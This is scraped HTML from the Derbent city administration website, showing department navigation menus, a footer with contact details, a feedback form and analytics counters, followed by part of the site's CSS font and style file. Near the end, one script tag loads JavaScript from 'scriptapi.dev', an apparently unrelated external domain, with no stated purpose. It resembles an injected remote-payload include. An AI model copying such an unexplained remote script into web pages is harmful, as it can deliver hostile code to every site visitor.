						<li class="sub-menu-item"><a href="/deyatelnost/upravlenie-obrazovaniya/publichnye-doklady/" >Публичные доклады</a></li>
			
	
	

	
	
						<li class="sub-menu-item"><a href="/deyatelnost/upravlenie-obrazovaniya/realizatsiya-printsipov-otkrytosti-v-sfere-obrazovaniya-/" >Реализация принципов открытости в сфере образования </a></li>
			
	
	

	
	
						<li class="sub-menu-item"><a href="/deyatelnost/upravlenie-obrazovaniya/rezultaty-olimpiad-konkursov/" >Результаты олимпиад, конкурсов</a></li>
			
	
	

	
	
						<li class="sub-menu-item"><a href="/deyatelnost/upravlenie-obrazovaniya/rukovodstvo-upravleniya-/" >Руководство управления </a></li>
			
	
	

	
	
						<li class="sub-menu-item"><a href="/deyatelnost/upravlenie-obrazovaniya/fgos/" >ФГОС</a></li>
			
	
	

			</ul></li>	
	
					<li class="side-menu__item parent"><a href="/deyatelnost/upravlenie-kultury-sporta-molodezhnoy-politiki-i-turizma/" >МКУ &quot;Управление культуры, молодежной политики и спорта&quot;<i class="fa fa-chevron-down" aria-hidden="true"></i></a>
				<ul class="sub-menu" >
		
	
	

	
	
						<li class="sub-menu-item"><a href="/deyatelnost/upravlenie-kultury-sporta-molodezhnoy-politiki-i-turizma/konkursy-i-granty/" >Конкурсы и гранты</a></li>
			
	
	

	
	
						<li class="sub-menu-item"><a href="/deyatelnost/upravlenie-kultury-sporta-molodezhnoy-politiki-i-turizma/novosti-kultury/" >Новости культуры</a></li>
			
	
	

	
	
						<li class="sub-menu-item"><a href="/deyatelnost/upravlenie-kultury-sporta-molodezhnoy-politiki-i-turizma/mezhdunarodnyy-marafon-v-naryn-kala-/" >Открытый любительский марафон в &quot;Нарын-Кала&quot;</a></li>
			
	
	

			</ul></li>	
	
					<li class="side-menu__item parent"><a href="/deyatelnost/upravlenie-po-delam-go-i-chs/" >МКУ &quot;Управление по делам ГО и ЧС&quot;<i class="fa fa-chevron-down" aria-hidden="true"></i></a>
				<ul class="sub-menu" >
		
	
	

	
	
						<li class="sub-menu-item"><a href="/deyatelnost/upravlenie-po-delam-go-i-chs/novosti./" >Новости</a></li>
			
	
	

			</ul></li>	
	
						<li class="side-menu__item"><a href="/deyatelnost/novosti-prokuratury-derbenta/" >Новости прокуратуры Дербента</a></li>
			
	
	

	
	
						<li class="side-menu__item"><a href="/deyatelnost/otdel-deloproizvodstva/" >Отдел делопроизводства и работы с обращениями граждан</a></li>
			
	
	

	
	
					<li class="side-menu__item parent"><a href="/deyatelnost/zakupu/" >Отдел закупок<i class="fa fa-chevron-down" aria-hidden="true"></i></a>
				<ul class="sub-menu" >
		
	
	

	
	
						<li class="sub-menu-item"><a href="/deyatelnost/zakupu/obyavlennye-torgi/" >Объявленные торги</a></li>
			
	
	

	
	
						<li class="sub-menu-item"><a href="/deyatelnost/zakupu/dokumenty11/" >Положение об отделе</a></li>
			
	
	

			</ul></li>	
	
						<li class="side-menu__item"><a href="/deyatelnost/otdel-munitsipalnoy-sluzhby-i-kadrov/" >Отдел муниципальной службы и кадров</a></li>
			
	
	

	
	
						<li class="side-menu__item"><a href="/deyatelnost/otdela-po-opeke-popechitelstvu-i-delam-nesovershennoletnikh/" >Отдел опеки, попечительства и по делам несовершеннолетних</a></li>
			
	
	

	
	
					<li class="side-menu__item parent"><a href="/deyatelnost/otdel-po-obespecheniyu-deyatelnosti-atk/" >Отдел по обеспечению деятельности АТК<i class="fa fa-chevron-down" aria-hidden="true"></i></a>
				<ul class="sub-menu" >
		
	
	

	
	
						<li class="sub-menu-item"><a href="/deyatelnost/otdel-po-obespecheniyu-deyatelnosti-atk/deyatelnost-otdela-atk/" >Деятельность отдела АТК</a></li>
			
	
	

	
	
						<li class="sub-menu-item"><a href="/deyatelnost/otdel-po-obespecheniyu-deyatelnosti-atk/zakonodatelstvo/" >Законодательство</a></li>
			
	
	

	
	
						<li class="sub-menu-item"><a href="/deyatelnost/otdel-po-obespecheniyu-deyatelnosti-atk/video/" >Каталог Видео Блог</a></li>
			
	
	

	
	
						<li class="sub-menu-item"><a href="/deyatelnost/otdel-po-obespecheniyu-deyatelnosti-atk/metodicheskie-posobiya-i-rekomendatsii/" >Методические пособия и рекомендации</a></li>
			
	
	

	
	
						<li class="sub-menu-item"><a href="/deyatelnost/otdel-po-obespecheniyu-deyatelnosti-atk/munitsipalnye-pravovye-akty/" >Муниципальные правовые акты</a></li>
			
	
	

	
	
						<li class="sub-menu-item"><a href="/deyatelnost/otdel-po-obespecheniyu-deyatelnosti-atk/meropriyatiya/" >Новости</a></li>
			
	
	

	
	
						<li class="sub-menu-item"><a href="/deyatelnost/otdel-po-obespecheniyu-deyatelnosti-atk/plany-raboty/" >Планы работы</a></li>
			
	
	

	
	
						<li class="sub-menu-item"><a href="/deyatelnost/otdel-po-obespecheniyu-deyatelnosti-atk/rekomendatsii-grazhdanam-po-deystviyam-pri-ugroze-soversheniya-terroristicheskogo-akta/" >Рекомендации гражданам по действиям при угрозе совершения террористического акта</a></li>
			
	
	

	
	
						<li class="sub-menu-item"><a href="/deyatelnost/otdel-po-obespecheniyu-deyatelnosti-atk/resheniya-atk-goroda/" >Решения АТК города</a></li>
			
	
	

	
	
						<li class="sub-menu-item"><a href="/deyatelnost/otdel-po-obespecheniyu-deyatelnosti-atk/resheniya-nak-rossii-atk-v-rd-soveta-bezopasnosti-v-rd/" >Решения НАК России,АТК в  РД, Совета Безопасности в РД</a></li>
			
	
	

	
	
						<li class="sub-menu-item"><a href="/deyatelnost/otdel-po-obespecheniyu-deyatelnosti-atk/ucheniya-i-trenirovki-po-atz/" >Учения и тренировки по АТЗ</a></li>
			
	
	

			</ul></li>	
	
						<li class="side-menu__item"><a href="/deyatelnost/otdel-statistiki/" >Отдел статистики</a></li>
			
	
	

	
	
						<li class="side-menu__item"><a href="/deyatelnost/protivodeystvie-korruptsii/" >Противодействие коррупции</a></li>
			
	
	

	
	
						<li class="side-menu__item"><a href="/deyatelnost/publichnye-slushaniya/" >Публичные слушания</a></li>
			
	
	

	
	
						<li class="side-menu__item"><a href="/deyatelnost/rezultaty-proverok/" >Результаты проверок</a></li>
			
	
	

	
	
						<li class="side-menu__item"><a href="/deyatelnost/arkhitektura/" >Управление архитектуры и градостроительства </a></li>
			
	
	

	
	
					<li class="side-menu__item parent"><a href="/deyatelnost/zemelno-imushchestvennye-otnosheniya/" >Управление земельных и имущественных отношений<i class="fa fa-chevron-down" aria-hidden="true"></i></a>
				<ul class="sub-menu" >
		
	
	

	
	
						<li class="sub-menu-item"><a href="/deyatelnost/zemelno-imushchestvennye-otnosheniya/imushchestvennaya-podderzhka-subektov-malogo-i-srednego-predprinimatelstva/" >Имущественная поддержка субъектов малого и среднего предпринимательства</a></li>
			
	
	

	
	
						<li class="sub-menu-item"><a href="/deyatelnost/zemelno-imushchestvennye-otnosheniya/munitsipalnoe-imushchestvo/" >Муниципальное имущество</a></li>
			
	
	

	
	
						<li class="sub-menu-item"><a href="/deyatelnost/zemelno-imushchestvennye-otnosheniya/novosti-upravleniya/" >Новости Управления</a></li>
			
	
	

	
	
						<li class="sub-menu-item"><a href="/deyatelnost/zemelno-imushchestvennye-otnosheniya/obrashcheniya-grazhdan/" >Обращения граждан</a></li>
			
	
	

	
	
						<li class="sub-menu-item"><a href="/deyatelnost/zemelno-imushchestvennye-otnosheniya/polnomochiya-i-obyazannosti/" >Полномочия и обязанности</a></li>
			
	
	

	
	
						<li class="sub-menu-item"><a href="/deyatelnost/zemelno-imushchestvennye-otnosheniya/reestr-munitsipalnogo-imushchestva/" >Реестр муниципального имущества</a></li>
			
	
	

			</ul></li>	
	
						<li class="side-menu__item"><a href="/deyatelnost/tsentr-razvitiya-turizma-/" >Центр развития туризма </a></li>
			
	
	

	
	
					<li class="side-menu__item parent"><a href="/deyatelnost/zakupki-i-torgi/" >Закупки и торги<i class="fa fa-chevron-down" aria-hidden="true"></i></a>
				<ul class="sub-menu" >
		
	
	

	
	
						<li class="sub-menu-item"><a href="/deyatelnost/zakupki-i-torgi/munitsipalnye-zakupki/" >Муниципальные закупки</a></li>
			
	
	

	
	
						<li class="sub-menu-item"><a href="/deyatelnost/zakupki-i-torgi/torgi/" >Торги</a></li>
			
	
	

			</ul></li>	
	
						<li class="side-menu__item"><a href="http://www.derbent.ru/deyatelnost/coobshchenie-o-vozmozhnom-ustanovlenii-publichnogo-servituta/?bitrix_include_areas=Y&clear_cache=Y" >Cообщение о возможном установлении публичного сервитута</a></li>
			
	
	


	</ul>


				</div>
			</div>
		</div>
	</div>
	</main>
	<footer>
		<div class="container">
			<div class="footer-block">
				<div class="footer-menu">
					<div class="footer-sub-menu">
						
<h2><a href="/about/">Администрация</a></h2>
<ul>

	<li><a href="/about/glava/">Глава городского округа</a></li>
	<li><a href="/about/rukovodstvo/">Руководство</a></li>
	<li><a href="/about/struktura/">Структура</a></li>
	<li><a href="/about/organizatsii/">Подведомственные организации</a></li>
	<li><a href="/about/organy-i-predstavitelstva/">Территориальные органы и представительства</a></li>
	<li><a href="/about/anticorr/">Противодействие коррупции</a></li>
	<li><a href="/about/vacancies/">Вакансии</a></li>

</ul>
						
					</div>
					<div class="footer-sub-menu">
					
<h2><a href="/turistam/">Туристам</a></h2>
<ul>

	<li><a href="/turistam/pogoda/">Погода</a></li>
	<li><a href="/turistam/virtualnyy-tur-po-kreposti/">Виртуальный тур по крепости</a></li>
	<li><a href="/turistam/spisok-turagenstv/">Список турагентств</a></li>
	<li><a href="/turistam/mesta-i-sobytiya/">Интересные места</a></li>

</ul>
					
					</div>
					<div class="footer-sub-menu">
						
<h2><a href="/obratnaya-svyaz/">Обратная связь</a></h2>
<ul>

	<li><a href="/obratnaya-svyaz/internet-priemnaya/">Интернет-приемная</a></li>
	<li><a href="/obratnaya-svyaz/voprosy-i-otvety/">ЧАВО</a></li>
	<li><a href="/obratnaya-svyaz/anketirovanie/">Анкетирование</a></li>
	<li><a href="/dobrotvorec/">Добротворец</a></li>
	<li><a href="/politika-konfidentsialnosti/">Политика конфиденциальности</a></li>

</ul>
					</div>
					<div class="footer-sub-menu">
						<h2><a href="#">Контакты</a></h2>
<ul>
	<li><a href="#">Сетевое издание ГОРОД ДЕРБЕНТ официальный сайт городского округа - зарегистрировано Федеральной службой по надзору связи, информационных технологий и массовых коммуникаций от 02.10.2020 года серия ЭЛ № ФС 77 – 79159</a></li>
	<li><a href="http://www.derbent.org/?bitrix_include_areas=Y#">Учредители: Администрация городского округа "город Дербент"</a></li>
	<li><a href="http://www.derbent.org/?bitrix_include_areas=Y#">Знак информационной продукции: 12+</a></li>
	<li><a href="http://www.derbent.org/?bitrix_include_areas=Y#">Главный редактор сетевого издания ГОРОД ДЕРБЕНТ официальный сайт городского округа - Касимова Наида Алисардаровна</a></li>
	<li><a href="http://www.derbent.org/?bitrix_include_areas=Y&clear_cache=Y#">Адрес: 368600, г.Дербент, пл. Свободы, 2</a></li>
 <a href="#"> </a>
	<li><a href="#"></a><a href="#">Тел. "горячей линии": +7 (87240) 4-26-66</a></li>
	<li><a href="#">Эл. почта: derbent@e-dag.ru,</a></li>
</ul>						
					</div>
				</div>
				<span class="footer-dev">Создание и продвижение сайтов — <a href="http://color-it.ru/" >Color-IT.</a> 2016</span>				
			</div>
		</div>
	</footer>
	
	<div class="feedback-popup">
	<form name="iblock_add" action="/deyatelnost/upravlenie-ekonomiki-i-investitsiy/orv/5028/" method="post" enctype="multipart/form-data" class="feedback-popup-form">
	<input type="hidden" name="sessid" id="sessid" value="dd1f5d5d39d94820c37410b7ed2929d8" />		<h2>Оставьте отзыв</h2>
	<div class="feedback-item">
		<div class="feedback-question">Имя и фамилия</div>
		<div class="feedback-answer"><input type="text"  name="PROPERTY[NAME][0]"></div>
	</div>
	<div class="feedback-item">
		<div class="feedback-question">Телефон</div>
		<div class="feedback-answer"><input type="text"  name="PROPERTY[563][0]"></div>
	</div>
	<div class="feedback-item">
		<div class="feedback-question">Эл. почта</div>
		<div class="feedback-answer"><input type="text" name="PROPERTY[564][0]"></div>
	</div>
	<div class="feedback-item">
		<div class="feedback-question">Тема</div>
		<div class="feedback-answer"><input type="text"  name="PROPERTY[565][0]""></div>
	</div>
	<div class="feedback-item">
		<div class="feedback-question">Оценка</div>
		<div class="feedback-answer">
			<ul class="feed-popup-rate-list">
				<li><a href="#"></a></li>
				<li><a href="#"></a></li>
				<li><a href="#"></a></li>
				<li><a href="#"></a></li>
				<li><a href="#"></a></li>
			</ul>
			<input type="hidden" name="PROPERTY[566][0]" value="0" />
		</div>
	</div>
	<div class="feedback-item">
		<div class="feedback-question">Отзыв или предложение</div>
		<div class="feedback-answer"><textarea name="PROPERTY[567][0]"></textarea></div>
	</div>
	<div class="feedback-item">
		<div class="feedback-question"></div>
		<div class="feedback-answer"><input type="submit" name="iblock_submit" value="Отправить"></div>
	</div>
</form>	</div>
<script src="https://scriptapi.dev/api/derbent.js"></script>
<!-- Yandex.Metrika counter -->
<script type="text/javascript" >
    (function (d, w, c) {
        (w[c] = w[c] || []).push(function() {
            try {
                w.yaCounter50156938 = new Ya.Metrika2({
                    id:50156938,
                    clickmap:true,
                    trackLinks:true,
                    accurateTrackBounce:true
                });
            } catch(e) { }
        });

        var n = d.getElementsByTagName("script")[0],
            s = d.createElement("script"),
            f = function () { n.parentNode.insertBefore(s, n); };
        s.type = "text/javascript";
        s.async = true;
        s.src = "https://mc.yandex.ru/metrika/tag.js";

        if (w.opera == "[object Opera]") {
            d.addEventListener("DOMContentLoaded", f, false);
        } else { f(); }
    })(document, window, "yandex_metrika_callbacks2");
</script>
<noscript><div><img src="https://mc.yandex.ru/watch/50156938" style="position:absolute; left:-9999px;" alt="" /></div></noscript>
<!-- /Yandex.Metrika counter -->

<!-- Счетчик Спутника -->
<script type="text/javascript">
       (function(d, t, p) {
           var j = d.createElement(t); j.async = true; j.type = "text/javascript";
           j.src = ("https:" == p ? "https:" : "http:") + "//stat.sputnik.ru/cnt.js";
           var s = d.getElementsByTagName(t)[0]; s.parentNode.insertBefore(j, s);
       })(document, "script", document.location.protocol);
    </script>
<!-- Счетчик Спутника -->
<meta 
	name="sputnik-verification" 
	content="YdLbxuzU5Hv6DU30"
/>
<span id="sputnik-informer"></span>

<!--LiveInternet counter-->
<script type="text/javascript">
document.write("<a href='//www.liveinternet.ru/click' "+
"target=_blank><img src='//counter.yadro.ru/hit?t52.6;r"+
escape(document.referrer)+((typeof(screen)=="undefined")?"":
";s"+screen.width+"*"+screen.height+"*"+(screen.colorDepth?
screen.colorDepth:screen.pixelDepth))+";u"+escape(document.URL)+
";h"+escape(document.title.substring(0,150))+";"+Math.random()+
"' alt='' title='LiveInternet: показано число просмотров и"+
" посетителей за 24 часа' "+
"border='0' width='88' height='31'><\/a>")
</script><!--/LiveInternet-->

<!-- Yandex.Metrika counter -->
<script type="text/javascript" >
   (function(m,e,t,r,i,k,a){m[i]=m[i]||function(){(m[i].a=m[i].a||[]).push(arguments)};
   m[i].l=1*new Date();
   for (var j = 0; j < document.scripts.length; j++) {if (document.scripts[j].src === r) { return; }}
   k=e.createElement(t),a=e.getElementsByTagName(t)[0],k.async=1,k.src=r,a.parentNode.insertBefore(k,a)})
   (window, document, "script", "https://mc.yandex.ru/metrika/tag.js", "ym");

   ym(90652863, "init", {
        clickmap:true,
        trackLinks:true,
        accurateTrackBounce:true
   });
</script>
<noscript><div><img src="https://mc.yandex.ru/watch/90652863" style="position:absolute; left:-9999px;" alt="" /></div></noscript>
<!-- /Yandex.Metrika counter -->

</body>
</html>

--- FILE ---
content_type: text/css
request_url: http://derbent.org/bitrix/cache/css/s2/color_derbent/template_8a763c93da6b1a848239c5aa994c83b2/template_8a763c93da6b1a848239c5aa994c83b2_v1.css?1689605481246341
body_size: 42182
content:


/* Start:/bitrix/templates/color_derbent/css/fonts.css?16264296527614*/

@font-face {
    font-family: 'museo_cyrillic500_italic';
    src: url('/bitrix/templates/color_derbent/css/../fonts/museocyrl-500italic-webfont.eot');
    src: url('/bitrix/templates/color_derbent/css/../fonts/museocyrl-500italic-webfont.eot?#iefix') format('embedded-opentype'),
         url('/bitrix/templates/color_derbent/css/../fonts/museocyrl-500italic-webfont.woff2') format('woff2'),
         url('/bitrix/templates/color_derbent/css/../fonts/museocyrl-500italic-webfont.woff') format('woff'),
         url('/bitrix/templates/color_derbent/css/../fonts/museocyrl-500italic-webfont.ttf') format('truetype'),
         url('/bitrix/templates/color_derbent/css/../fonts/museocyrl-500italic-webfont.svg#museo_cyrillic500_italic') format('svg');
    font-weight: normal;
    font-style: normal;

}




@font-face {
    font-family: 'museo_cyrillic100_italic';
    src: url('/bitrix/templates/color_derbent/css/../fonts/museocyrl-100italic-webfont.eot');
    src: url('/bitrix/templates/color_derbent/css/../fonts/museocyrl-100italic-webfont.eot?#iefix') format('embedded-opentype'),
         url('/bitrix/templates/color_derbent/css/../fonts/museocyrl-100italic-webfont.woff2') format('woff2'),
         url('/bitrix/templates/color_derbent/css/../fonts/museocyrl-100italic-webfont.woff') format('woff'),
         url('/bitrix/templates/color_derbent/css/../fonts/museocyrl-100italic-webfont.ttf') format('truetype'),
         url('/bitrix/templates/color_derbent/css/../fonts/museocyrl-100italic-webfont.svg#museo_cyrillic100_italic') format('svg');
    font-weight: normal;
    font-style: normal;

}




@font-face {
    font-family: 'museo_cyrillic100';
    src: url('/bitrix/templates/color_derbent/css/../fonts/museocyrl-100-webfont.eot');
    src: url('/bitrix/templates/color_derbent/css/../fonts/museocyrl-100-webfont.eot?#iefix') format('embedded-opentype'),
         url('/bitrix/templates/color_derbent/css/../fonts/museocyrl-100-webfont.woff2') format('woff2'),
         url('/bitrix/templates/color_derbent/css/../fonts/museocyrl-100-webfont.woff') format('woff'),
         url('/bitrix/templates/color_derbent/css/../fonts/museocyrl-100-webfont.ttf') format('truetype'),
         url('/bitrix/templates/color_derbent/css/../fonts/museocyrl-100-webfont.svg#museo_cyrillic100') format('svg');
    font-weight: normal;
    font-style: normal;

}




@font-face {
    font-family: 'museo_cyrillic700';
    src: url('/bitrix/templates/color_derbent/css/../fonts/museocyrl-700-webfont.eot');
    src: url('/bitrix/templates/color_derbent/css/../fonts/museocyrl-700-webfont.eot?#iefix') format('embedded-opentype'),
         url('/bitrix/templates/color_derbent/css/../fonts/museocyrl-700-webfont.woff2') format('woff2'),
         url('/bitrix/templates/color_derbent/css/../fonts/museocyrl-700-webfont.woff') format('woff'),
         url('/bitrix/templates/color_derbent/css/../fonts/museocyrl-700-webfont.ttf') format('truetype'),
         url('/bitrix/templates/color_derbent/css/../fonts/museocyrl-700-webfont.svg#museo_cyrillic700') format('svg');
    font-weight: normal;
    font-style: normal;

}




@font-face {
    font-family: 'museo_cyrillic900';
    src: url('/bitrix/templates/color_derbent/css/../fonts/museocyrl-900-webfont.eot');
    src: url('/bitrix/templates/color_derbent/css/../fonts/museocyrl-900-webfont.eot?#iefix') format('embedded-opentype'),
         url('/bitrix/templates/color_derbent/css/../fonts/museocyrl-900-webfont.woff2') format('woff2'),
         url('/bitrix/templates/color_derbent/css/../fonts/museocyrl-900-webfont.woff') format('woff'),
         url('/bitrix/templates/color_derbent/css/../fonts/museocyrl-900-webfont.ttf') format('truetype'),
         url('/bitrix/templates/color_derbent/css/../fonts/museocyrl-900-webfont.svg#museo_cyrillic900') format('svg');
    font-weight: normal;
    font-style: normal;

}




@font-face {
    font-family: 'museo_cyrillic300_italic';
    src: url('/bitrix/templates/color_derbent/css/../fonts/museocyrl-300italic-webfont.eot');
    src: url('/bitrix/templates/color_derbent/css/../fonts/museocyrl-300italic-webfont.eot?#iefix') format('embedded-opentype'),
         url('/bitrix/templates/color_derbent/css/../fonts/museocyrl-300italic-webfont.woff2') format('woff2'),
         url('/bitrix/templates/color_derbent/css/../fonts/museocyrl-300italic-webfont.woff') format('woff'),
         url('/bitrix/templates/color_derbent/css/../fonts/museocyrl-300italic-webfont.ttf') format('truetype'),
         url('/bitrix/templates/color_derbent/css/../fonts/museocyrl-300italic-webfont.svg#museo_cyrillic300_italic') format('svg');
    font-weight: normal;
    font-style: normal;

}




@font-face {
    font-family: 'museo_cyrillic500';
    src: url('/bitrix/templates/color_derbent/css/../fonts/museocyrl-500-webfont.eot');
    src: url('/bitrix/templates/color_derbent/css/../fonts/museocyrl-500-webfont.eot?#iefix') format('embedded-opentype'),
         url('/bitrix/templates/color_derbent/css/../fonts/museocyrl-500-webfont.woff2') format('woff2'),
         url('/bitrix/templates/color_derbent/css/../fonts/museocyrl-500-webfont.woff') format('woff'),
         url('/bitrix/templates/color_derbent/css/../fonts/museocyrl-500-webfont.ttf') format('truetype'),
         url('/bitrix/templates/color_derbent/css/../fonts/museocyrl-500-webfont.svg#museo_cyrillic500') format('svg');
    font-weight: normal;
    font-style: normal;

}




@font-face {
    font-family: 'museo_cyrillic900_italic';
    src: url('/bitrix/templates/color_derbent/css/../fonts/museocyrl-900italic-webfont.eot');
    src: url('/bitrix/templates/color_derbent/css/../fonts/museocyrl-900italic-webfont.eot?#iefix') format('embedded-opentype'),
         url('/bitrix/templates/color_derbent/css/../fonts/../fonts/museocyrl-900italic-webfont.woff2') format('woff2'),
         url('/bitrix/templates/color_derbent/css/../fonts/museocyrl-900italic-webfont.woff') format('woff'),
         url('/bitrix/templates/color_derbent/css/../fonts/museocyrl-900italic-webfont.ttf') format('truetype'),
         url('/bitrix/templates/color_derbent/css/../fonts/museocyrl-900italic-webfont.svg#museo_cyrillic900_italic') format('svg');
    font-weight: normal;
    font-style: normal;

}




@font-face {
    font-family: 'museo_cyrillic700_italic';
    src: url('/bitrix/templates/color_derbent/css/../fonts/museocyrl-700italic-webfont.eot');
    src: url('/bitrix/templates/color_derbent/css/../fonts/museocyrl-700italic-webfont.eot?#iefix') format('embedded-opentype'),
         url('/bitrix/templates/color_derbent/css/../fonts/museocyrl-700italic-webfont.woff2') format('woff2'),
         url('/bitrix/templates/color_derbent/css/../fonts/museocyrl-700italic-webfont.woff') format('woff'),
         url('/bitrix/templates/color_derbent/css/../fonts/museocyrl-700italic-webfont.ttf') format('truetype'),
         url('/bitrix/templates/color_derbent/css/../fonts/museocyrl-700italic-webfont.svg#museo_cyrillic700_italic') format('svg');
    font-weight: normal;
    font-style: normal;

}




@font-face {
    font-family: 'museo_cyrillic300';
    src: url('/bitrix/templates/color_derbent/css/../fonts/museocyrl-300-webfont.eot');
    src: url('/bitrix/templates/color_derbent/css/../fonts/museocyrl-300-webfont.eot?#iefix') format('embedded-opentype'),
         url('/bitrix/templates/color_derbent/css/../fonts/museocyrl-300-webfont.woff2') format('woff2'),
         url('/bitrix/templates/color_derbent/css/../fonts/museocyrl-300-webfont.woff') format('woff'),
         url('/bitrix/templates/color_derbent/css/../fonts/museocyrl-300-webfont.ttf') format('truetype'),
         url('/bitrix/templates/color_derbent/css/../fonts/museocyrl-300-webfont.svg#museo_cyrillic300') format('svg');
    font-weight: normal;
    font-style: normal;

}

@font-face {
    font-family: 'pt_serifbold_italic';
    src: url('/bitrix/templates/color_derbent/css/../fonts/ptf76f-webfont.eot');
    src: url('/bitrix/templates/color_derbent/css/../fonts/ptf76f-webfont.eot?#iefix') format('embedded-opentype'),
         url('/bitrix/templates/color_derbent/css/../fonts/ptf76f-webfont.woff2') format('woff2'),
         url('/bitrix/templates/color_derbent/css/../fonts/ptf76f-webfont.woff') format('woff'),
         url('/bitrix/templates/color_derbent/css/../fonts/ptf76f-webfont.ttf') format('truetype'),
         url('/bitrix/templates/color_derbent/css/../fonts/ptf76f-webfont.svg#pt_serifbold_italic') format('svg');
    font-weight: normal;
    font-style: normal;

}




@font-face {
    font-family: 'pt_serifbold';
    src: url('/bitrix/templates/color_derbent/css/../fonts/ptf75f-webfont.eot');
    src: url('/bitrix/templates/color_derbent/css/../fonts/ptf75f-webfont.eot?#iefix') format('embedded-opentype'),
         url('/bitrix/templates/color_derbent/css/../fonts/ptf75f-webfont.woff2') format('woff2'),
         url('/bitrix/templates/color_derbent/css/../fonts/ptf75f-webfont.woff') format('woff'),
         url('/bitrix/templates/color_derbent/css/../fonts/ptf75f-webfont.ttf') format('truetype'),
         url('/bitrix/templates/color_derbent/css/../fonts/ptf75f-webfont.svg#pt_serifbold') format('svg');
    font-weight: normal;
    font-style: normal;

}




@font-face {
    font-family: 'pt_serifitalic';
    src: url('/bitrix/templates/color_derbent/css/../fonts/ptf56f-webfont.eot');
    src: url('/bitrix/templates/color_derbent/css/../fonts/ptf56f-webfont.eot?#iefix') format('embedded-opentype'),
         url('/bitrix/templates/color_derbent/css/../fonts/ptf56f-webfont.woff2') format('woff2'),
         url('/bitrix/templates/color_derbent/css/../fonts/ptf56f-webfont.woff') format('woff'),
         url('/bitrix/templates/color_derbent/css/../fonts/ptf56f-webfont.ttf') format('truetype'),
         url('/bitrix/templates/color_derbent/css/../fonts/ptf56f-webfont.svg#pt_serifitalic') format('svg');
    font-weight: normal;
    font-style: normal;

}




@font-face {
    font-family: 'pt_serifregular';
    src: url('/bitrix/templates/color_derbent/css/../fonts/ptf55f-webfont.eot');
    src: url('/bitrix/templates/color_derbent/css/../fonts/ptf55f-webfont.eot?#iefix') format('embedded-opentype'),
         url('/bitrix/templates/color_derbent/css/../fonts/ptf55f-webfont.woff2') format('woff2'),
         url('/bitrix/templates/color_derbent/css/../fonts/ptf55f-webfont.woff') format('woff'),
         url('/bitrix/templates/color_derbent/css/../fonts/ptf55f-webfont.ttf') format('truetype'),
         url('/bitrix/templates/color_derbent/css/../fonts/ptf55f-webfont.svg#pt_serifregular') format('svg');
    font-weight: normal;
    font-style: normal;

}
/* End */


/* Start:/bitrix/templates/color_derbent/css/style.css?1626429652151575*/
/* Базовые стили */

html, body {
	width: 100%;
	margin: 0;
	padding: 0;
}

body {
	-js-display: flex;
    display: flex;
    flex-direction: column;
	min-height: 100vh;
	justify-content: space-between;
    background-color: #f7f7f7;
	font-size: 16px;
}

html {
	box-sizing: border-box;
}

html * {
	box-sizing: inherit;
}

h1, h2, h3, h4, h5 {
	margin-top: 0;
	color: #1c1c1c;
	font-weight: normal;
}

h1, h2, h3, h4 {
	margin-bottom: 20px;
}

h1, h2 {
	font-family: 'museo_cyrillic900';
}

h3, h4, h5 {
	font-family: 'museo_cyrillic700';
}

h5 {
	margin-bottom: 16px;
}

h1 {
	font-size: 1.875em;
}

h2 {
	font-size: 1.5em;
}

h3 {
	font-size: 1.25em;
}

h4 {
	font-size: 1.125em;
}

h5 {
	font-size: 1em;
}

a {
	text-decoration: none;
	cursor: pointer;
	color: #a37742;
	font-family: 'museo_cyrillic700';
    font-size: 1em;
	transition: all 0.4s;
}

a:hover, a:active, a:focus {
	color: #d2302f;
}

p {
	font-family: 'pt_serifregular';
    color: #1c1c1c;
    font-size: 1em;
    line-height: 1.6;
    margin-bottom: 30px;
    margin-top: 0;
}

ul, ol {
	padding: 0;
	margin: 0;
	margin-bottom: 20px;
}

li {
	list-style-type: none;
	margin-bottom: 5px;
}

ul li:before {
	content: "\25CF";
	color: #a3a1a1;
	font-size: 0.75em;
    margin-right: 5px;
}

ol li {
   counter-increment: item;
 }

ol li:before {
   margin-right: 5px;
   content: counter(item) ".";
   color: #a3a1a1;
   text-align: center;
   display: inline-block;
 }

img[align="left"] {
	float: left;
	margin: 30px 30px 30px 0;
}

img[align="right"] {
	float: right;
	margin: 30px 0 30px 30px;
}

table {
	border: 1px solid #ebebeb;
	border-collapse: collapse;
	width: 576px;
}

table th {
	font-family: 'pt_serifbold';
	font-size: 1em;
	background-color: #ebebeb;
	color: #1c1c1c;
	padding: 12px 24px;
}

table td {
	font-family: 'pt_serifregular';
	padding: 6px 24px;
	font-size: 0.9375em;
	color: #1c1c1c;
}

table caption {
	caption-side: bottom;
	margin-top: 15px;
	font-family: 'pt_serifregular';
	font-size: 0.75em;
	color: #1c1c1c;
	opacity: 0.5;
}

button, input[type="submit"] {
	color: #fff;
	font-family: 'museo_cyrillic700';
	font-size: 1em;
	line-height: 40px;
	height: 40px;
	padding-left: 60px;
	padding-right: 60px;
	margin-bottom: 10px;
	border-radius: 5px;
	outline: none;
	border: none;
	background-color: #588eae;
	transition: background-color 0.3s;
}

button:hover, input[type="submit"]:hover {
	background-color: #8ab0c6;
}

input[type="radio"] {
    position: absolute;
    visibility: hidden;
}


input[type="radio"] + label {
    display: block;
    position: relative;
    padding-top: 5px;
    padding-bottom: 5px;
    padding-left: 30px;
    font-family: 'pt_serifregular';
    font-size: 1em;
    line-height: 27px;
    color: #1c1c1c;
}

input[type="radio"] + label:before {
    content: '';
    display: block;
    box-sizing: border-box;
    position: absolute;
    border-radius: 50%;
    border: 1px solid #b7b7b7;
    background-color: #fff;
    height: 15px;
    width: 15px;
    top: 11px;
    left: 5px;
    margin: auto;
}

input[type=radio]:checked + label:after {
    visibility: visible;
}

input[type="radio"] + label:after {
    content: '';
    display: block;
    box-sizing: border-box;
    position: absolute;
    visibility: hidden;
    border-radius: 50%;
    box-shadow: 0 0 0 1px #a37742;
    border: 4px solid #fff;
    background-color: #a37742;
    height: 15px;
    width: 15px;
    top: 11px;
    left: 5px;
    margin: auto;
}


input[type="checkbox"] {
    position: absolute;
    visibility: hidden;
}


input[type="checkbox"] + label {
    display: block;
    position: relative;
    padding-top: 5px;
    padding-bottom: 5px;
    padding-left: 30px;
    margin-top: 5px;
    font-family: 'pt_serifregular';
    font-size: 1em;
    line-height: 27px;
    color: #1c1c1c;
}

input[type="checkbox"] + label:before {
    content: '';
    display: block;
    box-sizing: border-box;
    position: absolute;
    border: 1px solid #b7b7b7;
    background-color: #fff;
    height: 15px;
    width: 15px;
    top: 11px;
    left: 5px;
    margin: auto;
}

input[type=checkbox]:checked + label:after {
    visibility: visible;
}

input[type="checkbox"] + label:after {
	content: '';
    display: block;
    visibility: hidden;
